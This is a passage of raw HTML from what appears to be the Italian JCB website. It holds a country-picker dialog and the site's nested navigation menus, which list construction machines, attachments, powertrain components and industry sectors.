                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#uy" />
                                </svg>
                                <div class="c-country-picker__country">Uruguay</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="UZ" data-redirect-country-url="https://www.jcb.com/ru-RU/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#uz" />
                                </svg>
                                <div class="c-country-picker__country">Uzbekistan</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="VE" data-redirect-country-url="https://www.jcb.com/es-PA/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#ve" />
                                </svg>
                                <div class="c-country-picker__country">Venezuela</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="VN" data-redirect-country-url="https://www.jcb.com/en-SG/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#vn" />
                                </svg>
                                <div class="c-country-picker__country">Vietnam</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="YE" data-redirect-country-url="https://www.jcb.com/en-AE/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#ye" />
                                </svg>
                                <div class="c-country-picker__country">Yemen</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="ZM" data-redirect-country-url="https://www.jcb.com/en-KE/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#zm" />
                                </svg>
                                <div class="c-country-picker__country">Zambia</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="ZW" data-redirect-country-url="https://www.jcb.com/en-ZA/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#zw" />
                                </svg>
                                <div class="c-country-picker__country">Zimbabwe</div>
                            </li>
                    </ul>
                </div>
            </div>
        </div>
        <div class="c-country-picker__footer">
            <div class="c-country-picker__actions">
                <button class="c-button c-button--small c-button--primary c-country-picker__confirm-btn" data-qa="country-confirm">
                    Conferma
                </button>
                <button class="c-button c-button--small c-button--outline c-country-picker__cancel-btn" data-qa="country-cancel">
                    Cancella
                </button>
            </div>
        </div>
    </div>
</dialog>
        <div id="header-ga" class="c-header js-header js-header-ga">
            <div class="c-header__mast">
                <div class="c-header__logo">
                    <a class="c-header-logo" href="/it-IT/">
                            <picture class="c-header-logo__image">
                                <source srcset="/globalassets/logo.svg" height="48" width="124" media="(min-width: 83.5em)" />
                                <img src="/globalassets/logo.svg" height="39" width="100" loading="lazy" alt="JCB Homepage" />
                            </picture>
                            <span class="visually-hidden">JCB Homepage</span>
                    </a>
                </div>

                <div class='c-header-actions--mobile js-mobile-actions'>
                    <button class='js-theme-toggler c-header-actions__button c-header-actions__theme-toggle'>
                        <svg class='c-header-actions__icon js-theme-toggle--dark is-hidden' role='img' aria-hidden='true' focusable='false'>
                            <use xmlns:xlink='http://www.w3.org/1999/xlink' href='#moon' />
                        </svg>
                        <svg class='c-header-actions__icon js-theme-toggle--light is-hidden' role='img' aria-hidden='true' focusable='false'>
                            <use xmlns:xlink='http://www.w3.org/1999/xlink' href='#sun' />
                        </svg>
                        <span class="visually-hidden">Attiva/disattiva tema</span>
                    </button>
                    <button data-qa="header-country-picker-button" class="c-header-actions__button c-header-actions__country-picker c-country-picker__trigger-btn">
                        <svg class="c-header-actions__icon" role="img" aria-hidden="true" focusable="false">
                            <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#icon-globe-large" />
                        </svg>
                        <span class='visually-hidden'>Selezione del paese</span>
                    </button>
                    <button class='js-site-search c-header-actions__button c-site-search__button' data-qa='header-search-icon-mobile'>
                        <svg class='c-header-actions__icon c-site-search__button-open' role='img' aria-hidden='true' focusable='false'>
                            <use xmlns:xlink='http://www.w3.org/1999/xlink' href='#search-normal' />
                        </svg>
                        <svg class='c-header-actions__icon c-site-search__button-close' role='img' aria-hidden='true' focusable='false'>
                            <use xmlns:xlink='http://www.w3.org/1999/xlink' href='#close-square' />
                        </svg>
                        <span class='visually-hidden'>Cerca</span>
                    </button>
                </div>



                <button class="c-menu-toggle js-menu-toggle" data-active-icon="#close-square" data-inactive-icon="#menu">
                    <svg class="c-menu-toggle__icon" role="img" aria-hidden="true" focusable="false">
                        <use xmlns:xlink="http://www.w3.org/1999/xlink" href="#menu" />
                    </svg>
                    <span class="visually-hidden"></span>
                </button>
            </div>
            <nav class="c-header__nav js-nav js-module" data-module="['commerce-header']">
                <ul class="c-primary-navigation">
                            <li class="c-primary-navigation__item">
                                        <button class="c-primary-navigation__link js-primary-navigation__link">
                                            Prodotti
                                            <svg class="c-primary-navigation__icon" role="img" aria-hidden="true" focusable="false">
                                                <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#nav-arrow-right" />
                                            </svg>
                                        </button>
                                        <div class="c-secondary-navigation js-navigation" hidden>
                                            <div class="c-secondary-navigation__inner">
                                                
<button class="c-back-button js-navigation__back">
    <svg class="c-back-button__icon" role="img" aria-hidden="true" focusable="false">
        <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#arrow-left" />
    </svg>
    Torna
</button>
                                                <ul class="c-secondary-navigation__list">
                                                        <li class="c-secondary-navigation__item">
                                                                    <a class="c-secondary-navigation__link js-secondary-navigation__link" href="/it-IT/products/">Tutti</a>
                                                        </li>
                                                        <li class="c-secondary-navigation__item">
                                                                    <button class="c-secondary-navigation__link js-secondary-navigation__link">
                                                                        Macchine
                                                                        <svg class="c-secondary-navigation__icon" role="img" aria-hidden="true" focusable="false">
                                                                            <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#nav-arrow-right" />
                                                                        </svg>
                                                                    </button>
                                                                    <div class="c-tertiary-navigation js-navigation" hidden>
                                                                        <div class="c-tertiary-navigation__inner">
                                                                            
<button class="c-back-button js-navigation__back">
    <svg class="c-back-button__icon" role="img" aria-hidden="true" focusable="false">
        <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#arrow-left" />
    </svg>
    Torna
</button>
                                                                            <ul class="c-tertiary-navigation__list">
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/it-IT/products/machines/compact-track-loaders/"> Minipale Cingolate</a>
                                                                                    </li>
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/it-IT/products/machines/rough-terrain-forklifts/">Carrelli fuoristrada a rampe verticali</a>
                                                                                    </li>
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/it-IT/products/machines/industrial-forklifts/">Carrelli Industriali a Braccio Telescopico</a>
                                                                                    </li>
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/it-IT/products/machines/site-dumpers/">Dumper per Cantieri</a>
                                                                                    </li>
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/it-IT/products/machines/dumpsters/">Dumpsters</a>
                                                                                    </li>
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/it-IT/products/machines/tracked-excavators/">Escavatori Cingolati</a>
                                                                                    </li>
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/it-IT/products/machines/wheeled-excavators/">Escavatori Gommati</a>
                                                                                    </li>
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/it-IT/products/machines/generators/">Generatori</a>
                                                                                    </li>
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/it-IT/products/machines/hydradig/">Hydradig</a>
                                                                                    </li>
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/it-IT/products/machines/mini-excavators/">Mini Escavatori</a>
                                                                                    </li>
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/it-IT/products/machines/skid-steer-loader/">Minipale</a>
                                                                                    </li>
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/it-IT/products/machines/telescopic-handlers/">Movimentatori Telescopici</a>
                                                                                    </li>
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/it-IT/products/machines/rotating-telehandlers/">Movimentatori Telesopici Rotativi</a>
                                                                                    </li>
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/it-IT/products/machines/wheel-loaders/">Pale Gommate</a>
                                                                                    </li>
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/it-IT/products/machines/telescopic-loaders/">Pale Gommate Telescopiche</a>
                                                                                    </li>
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/it-IT/products/machines/articulated-booms/">Piattaforma a Braccio Articolato</a>
                                                                                    </li>
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/it-IT/products/machines/electric-scissors/">Piattaforme aeree a pantografo</a>
                                                                                    </li>
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/it-IT/products/machines/pothole-pro/">Pothole Pro</a>
                                                                                    </li>
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/it-IT/products/machines/single-drum-soil-compactors/">Rulli monotamburo</a>
                                                                                    </li>
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/it-IT/products/machines/vibratory-tandem-rollers/">Rulli Vibranti Tandem</a>
                                                                                    </li>
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/it-IT/products/machines/backhoe-loaders/">Terne</a>
                                                                                    </li>
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/it-IT/products/machines/agricultural-tractors/">Trattori Agricoli</a>
                                                                                    </li>
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/it-IT/products/machines/">Tutti</a>
                                                                                    </li>
                                                                            </ul>
                                                                        </div>
                                                                    </div>
                                                        </li>
                                                        <li class="c-secondary-navigation__item">
                                                                    <button class="c-secondary-navigation__link js-secondary-navigation__link">
                                                                        Attrezzature 
                                                                        <svg class="c-secondary-navigation__icon" role="img" aria-hidden="true" focusable="false">
                                                                            <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#nav-arrow-right" />
                                                                        </svg>
                                                                    </button>
                                                                    <div class="c-tertiary-navigation js-navigation" hidden>
                                                                        <div class="c-tertiary-navigation__inner">
                                                                            
<button class="c-back-button js-navigation__back">
    <svg class="c-back-button__icon" role="img" aria-hidden="true" focusable="false">
        <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#arrow-left" />
    </svg>
    Torna
</button>
                                                                            <ul class="c-tertiary-navigation__list">
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/it-IT/products/attachments/quickhitches/">Attacchi rapidi</a>
                                                                                    </li>
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/it-IT/products/attachments/lifting-equipment/">Attrezzatura di sollevamento</a>
                                                                                    </li>
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/it-IT/products/attachments/agricultural-attachments/">Attrezzature agricole </a>
                                                                                    </li>
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/it-IT/products/attachments/patch-planers/">Attrezzature leggere</a>
                                                                                    </li>
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/it-IT/products/attachments/snow/">Attrezzature per la neve</a>
                                                                                    </li>
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/it-IT/products/attachments/forestry-attachments/">Attrezzature per silvicoltura</a>
                                                                                    </li>
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/it-IT/products/attachments/specialist-attachments/">Attrezzature specialistiche</a>
                                                                                    </li>
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/it-IT/products/attachments/buckets/">Benne</a>
                                                                                    </li>
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/it-IT/products/attachments/shovels/">Benne</a>
                                                                                    </li>
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/it-IT/products/attachments/forks/">Forche</a>
                                                                                    </li>
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/it-IT/products/attachments/breakers/">Martelli demolitori</a>
                                                                                    </li>
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/it-IT/products/attachments/grabs-and-grapples/">Pinze e polipi</a>
                                                                                    </li>
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/it-IT/products/attachments/sweepers/">Spazzole</a>
                                                                                    </li>
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/it-IT/products/attachments/drills/">Trivelle</a>
                                                                                    </li>
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/it-IT/products/attachments/">Tutti</a>
                                                                                    </li>
                                                                            </ul>
                                                                        </div>
                                                                    </div>
                                                        </li>
                                                        <li class="c-secondary-navigation__item">
                                                                    <button class="c-secondary-navigation__link js-secondary-navigation__link">
                                                                        Powertrain per OEM
                                                                        <svg class="c-secondary-navigation__icon" role="img" aria-hidden="true" focusable="false">
                                                                            <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#nav-arrow-right" />
                                                                        </svg>
                                                                    </button>
                                                                    <div class="c-tertiary-navigation js-navigation" hidden>
                                                                        <div class="c-tertiary-navigation__inner">
                                                                            
<button class="c-back-button js-navigation__back">
    <svg class="c-back-button__icon" role="img" aria-hidden="true" focusable="false">
        <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#arrow-left" />
    </svg>
    Torna
</button>
                                                                            <ul class="c-tertiary-navigation__list">
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/it-IT/products/powertrain-per-oem/assali/">Assali</a>
                                                                                    </li>
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/it-IT/products/powertrain-per-oem/gamma-motori/">Gamma Motori</a>
                                                                                    </li>
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/it-IT/products/powertrain-per-oem/trasmissioni/">Trasmissioni</a>
                                                                                    </li>
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/it-IT/products/powertrain-per-oem/">Tutti</a>
                                                                                    </li>
                                                                            </ul>
                                                                        </div>
                                                                    </div>
                                                        </li>
                                                </ul>
                                                <button class="c-secondary-navigation__close js-navigation__close">
                                                    <svg class="c-secondary-navigation__icon" role="img" aria-hidden="true" focusable="false">
                                                        <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#x" />
                                                    </svg>
                                                    <span class="visually-hidden">Chiudi menu</span>
                                                </button>
                                            </div>
                                        </div>
                            </li>
                            <li class="c-primary-navigation__item">
                                        <button class="c-primary-navigation__link js-primary-navigation__link">
                                            Settori
                                            <svg class="c-primary-navigation__icon" role="img" aria-hidden="true" focusable="false">
                                                <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#nav-arrow-right" />
                                            </svg>
                                        </button>
                                        <div class="c-secondary-navigation js-navigation" hidden>
                                            <div class="c-secondary-navigation__inner">
                                                
<button class="c-back-button js-navigation__back">
    <svg class="c-back-button__icon" role="img" aria-hidden="true" focusable="false">
        <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#arrow-left" />
    </svg>
    Torna
</button>
                                                <ul class="c-secondary-navigation__list">
                                                        <li class="c-secondary-navigation__item">
                                                                    <a class="c-secondary-navigation__link js-secondary-navigation__link" href="/it-IT/industries/">Tutti</a>
                                                        </li>
                                                        <li class="c-secondary-navigation__item">
                                                                    <button class="c-secondary-navigation__link js-secondary-navigation__link">
                                                                        Agricoltura
                                                                        <svg class="c-secondary-navigation__icon" role="img" aria-hidden="true" focusable="false">
                                                                            <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#nav-arrow-right" />
                                                                        </svg>
                                                                    </button>
                                                                    <div class="c-tertiary-navigation js-navigation" hidden>
                                                                        <div class="c-tertiary-navigation__inner">
                                                                            
<button class="c-back-button js-navigation__back">
    <svg class="c-back-button__icon" role="img" aria-hidden="true" focusable="false">
        <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#arrow-left" />
    </svg>
    Torna
</button>
                                                                            <ul class="c-tertiary-navigation__list">
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/it-IT/industries/agriculture/industrial-forklifts/">Carrelli Industriali a Braccio Telescopico</a>
                                                                                    </li>
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/it-IT/industries/agriculture/dumpsters/">Dumpsters</a>
                                                                                    </li>
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/it-IT/industries/agriculture/generators/">Generators</a>
                                                                                    </li>
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/it-IT/industries/agriculture/mini-escavatori/">Mini Escavatori</a>
                                                                                    </li>
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/it-IT/industries/agriculture/skid-steer-loaders/">Minipale</a>
                                                                                    </li>
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/it-IT/industries/agriculture/compact-track-loaders/">Minipale Cingolate</a>
                                                                                    </li>
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/it-IT/industries/agriculture/telescopic-handlers/">Movimentatori telescopici</a>
                                                                                    </li>
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/it-IT/industries/agriculture/wheel-loaders/">Pale Gommate</a>
                                                                                    </li>
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/it-IT/industries/agriculture/telescopic-loaders/">Pale Gommate Telescopiche</a>
                                                                                    </li>
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/it-IT/industries/agriculture/agricultural-tractors/">Trattori Agricoli</a>
                                                                                    </li>
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/it-IT/industries/agriculture/">Tutti</a>
                                                                                    </li>
                                                                            </ul>
                                                                        </div>
                                                                    </div>
                                                        </li>
                                                        <li class="c-secondary-navigation__item">
                                                                    <button class="c-secondary-navigation__link js-secondary-navigation__link">
                                                                        Costruzione
                                                                        <svg class="c-secondary-navigation__icon" role="img" aria-hidden="true" focusable="false">
                                                                            <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#nav-arrow-right" />
                                                                        </svg>
                                                                    </button>
                                                                    <div class="c-tertiary-navigation js-navigation" hidden>
                                                                        <div class="c-tertiary-navigation__inner">
                                                                            
<button class="c-back-button js-navigation__back">
    <svg class="c-back-button__icon" role="img" aria-hidden="true" focusable="false">
        <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#arrow-left" />
    </svg>
    Torna
</button>
                                                                            <ul class="c-tertiary-navigation__list">
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/it-IT/industries/construction/compact-track-loaders/"> Minipale Cingolate</a>
                                                                                    </li>
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/it-IT/industries/construction/articulated-booms/">Braccio Articolato</a>
                                                                                    </li>
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/it-IT/industries/construction/rough-terrain-forklifts/">Carrelli furostrada a rampe verticali</a>
                                                                                    </li>
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/it-IT/industries/construction/industrial-forklifts/">Carrelli Industriali a Braccio Telescopico</a>
                                                                                    </li>
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/it-IT/industries/construction/single-drum-soil-compactors/">Compattatori per terreno a tamburo singolo</a>
                                                                                    </li>
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/it-IT/industries/construction/site-dumpers/">Dumper per Cantieri</a>
                                                                                    </li>
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/it-IT/industries/construction/dumpsters/">Dumpsters</a>
                                                                                    </li>
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/it-IT/industries/construction/tracked-excavators/">Escavatori Cingolati</a>
                                                                                    </li>
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/it-IT/industries/construction/wheeled-excavators/">Escavatori Gommati</a>
                                                                                    </li>
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/it-IT/industries/construction/generators/">Generators</a>
                                                                                    </li>
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/it-IT/industries/construction/hydradig/">Hydradig</a>
                                                                                    </li>
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/it-IT/industries/construction/mini-excavators/">Mini Escavatori</a>
                                                                                    </li>
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/it-IT/industries/construction/skid-steer-loaders/">Minipale</a>
                                                                                    </li>
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/it-IT/industries/construction/telescopic-handlers/">Movimentatori telescopici</a>
                                                                                    </li>
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/it-IT/industries/construction/rotating-telehandlers/">Movimentatori telesopici rotativi</a>
                                                                                    </li>
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/it-IT/industries/construction/wheel-loaders/">Pale Gommate</a>
                                                                                    </li>
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/it-IT/industries/construction/telescopic-loaders/">Pale Gommate Telescopiche</a>
                                                                                    </li>
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/it-IT/industries/construction/pothole-pro/">Pothole Pro</a>
                                                                                    </li>
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/it-IT/industries/construction/vibratory-tandem-rollers/">Rulli Vibranti Tandem</a>
                                                                                    </li>
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/it-IT/industries/construction/backhoe-loaders/">Terne</a>
                                                                                    </li>
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/it-IT/industries/construction/">Tutti</a>
                                                                                    </li>
                                                                            </ul>
                                                                        </div>
                                                                    </div>
                                                        </li>
                                                        <li class="c-secondary-navigation__item">
                                                                    <button class="c-secondary-navigation__link js-secondary-navigation__link">
                                                                        Gamma Elettrica
                                                                        <svg class="c-secondary-navigation__icon" role="img" aria-hidden="true" focusable="false">
                                                                            <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#nav-arrow-right" />
                                                                        </svg>
                                                                    </button>
                                                                    <div class="c-tertiary-navigation js-navigation" hidden>
                                                                        <div class="c-tertiary-navigation__inner">
                                                                            
<button class="c-back-button js-navigation__back">
    <svg class="c-back-button__icon" role="img" aria-hidden="true" focusable="false">
        <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#arrow-left" />
    </svg>
    Torna
</button>
                                                                            <ul class="c-tertiary-navigation__list">
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/it-IT/industries/electric-solutions/articulated-booms/">Braccio Articolato</a>
                                                                                    </li>
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/it-IT/industries/electric-solutions/industrial-forklifts/">Carrelli Industriali a Braccio Telescopico</a>
                                                                                    </li>
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/it-IT/industries/electric-solutions/site-dumpers/">Dumper per Cantieri</a>
                                                                                    </li>
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/it-IT/industries/electric-solutions/dumpsters/">Dumpsters</a>
                                                                                    </li>
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/it-IT/industries/electric-solutions/generators/">Generators</a>
                                                                                    </li>
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/it-IT/industries/electric-solutions/mini-excavators/">Mini Escavatori</a>
                                                                                    </li>
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/it-IT/industries/electric-solutions/telescopic-handlers/">Movimentatori telescopici</a>
                                                                                    </li>
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/it-IT/industries/electric-solutions/wheel-loaders/">Pale Gommate</a>
                                                                                    </li>
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/it-IT/industries/electric-solutions/">Tutti</a>
                                                                                    </li>
                                                                            </ul>
                                                                        </div>
                                                                    </div>
                                                        </li>
                                                        <li class="c-secondary-navigation__item">
                                                                    <button class="c-secondary-navigation__link js-secondary-navigation__link">
                                                                        Logistica
                                                                        <svg class="c-secondary-navigation__icon" role="img" aria-hidden="true" focusable="false">
                                                                            <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#nav-arrow-right" />
                                                                        </svg>
                                                                    </button>
                                                                    <div class="c-tertiary-navigation js-navigation" hidden>
                                                                        <div class="c-tertiary-navigation__inner">
                                                                            
<button class="c-back-button js-navigation__back">
    <svg class="c-back-button__icon" role="img" aria-hidden="true" focusable="false">
